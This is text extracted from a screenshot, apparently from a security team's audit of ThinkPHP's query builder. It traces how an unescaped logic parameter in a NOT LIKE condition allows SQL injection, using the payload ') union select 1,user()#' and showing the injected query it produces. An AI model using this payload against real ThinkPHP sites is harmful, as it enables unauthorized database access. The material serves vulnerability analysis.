 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
5 {
6 $key = $field ? $this->parseKey($field, $options) : ''; // 字段分析
7 list($exp, $value) = $val;
8 ⋮ $exp: "not like"
9 if (!in_array($exp, $this->exp)) { // 检测操作符
10 $exp = strtolower($exp);
11 if (isset($this->exp[$exp])) {
12 $exp = $this->exp[$exp];
13 }
14 }
15 ⋮
16 $whereStr = '';
17 elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
18 // 模糊匹配
19 if (is_array($value)) {
20 foreach ($value as $item) {
21 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
22 }
23 $logic = isset($val[2]) ? $val[2] : 'AND';
24 $whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
25 }
26 ⋮
27 }
28 ⋮
29 return $whereStr;
30 }
31 }
exp: array(29)
eq: "="
neq: "<>"
gt: ">"
egt: ">="
lt: "<"
elt: "<="
notlike: "NOT LIKE"
not like: "NOT LIKE"
like: "LIKE"
in: "IN"
exp: "EXP"
notin: "NOT IN"
not in: "NOT IN"
between: "BETWEEN"
not between: "NOT BETWEEN"
notbetween: "NOT BETWEEN"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
红日安全
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"